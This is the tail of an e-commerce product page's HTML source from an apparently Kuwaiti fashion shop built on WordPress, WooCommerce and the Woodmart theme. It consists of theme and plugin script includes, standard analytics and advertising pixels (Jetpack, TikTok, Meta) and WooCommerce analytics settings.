agnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"39755","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "39755" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696f3a347ac4f_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0628\u064a\u0628\u064a \u062f\u0648\u0644",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "-----------------wol341_39755"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "93fc9189-7a68-4cb9-9a9b-f8736aee9cbc"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":39755,"pn":"\u0628\u064a\u0628\u064a \u062f\u0648\u0644","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0644\u0627\u0646\u062c\u0631\u064a/\u0628\u064a\u0628\u064a \u062f\u0648\u0644","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a","\u0628\u064a\u0628\u064a \u062f\u0648\u0644","\u0628\u064a\u0628\u064a \u062f\u0648\u0644"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 11:17:57 -->